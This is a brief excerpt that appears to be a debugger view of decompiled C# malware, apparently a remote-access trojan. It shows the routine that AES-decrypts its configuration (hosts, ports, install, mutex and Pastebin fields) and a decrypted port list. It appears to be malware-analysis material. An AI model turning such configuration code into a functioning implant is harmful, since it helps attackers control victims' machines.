 18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.Exclusion = Settings.aes256.Decrypt(Settings.Exclusion);
26 Settings.AntiSNG = Settings.aes256.Decrypt(Settings.AntiSNG);
27 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
28 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
125 %
Locals
Name Value Type
Client.Algorithm.Aes256/*0x0200001D*/.Decrypt/*0x06000075*/ returned "666,777,111,5544" string
flag false bool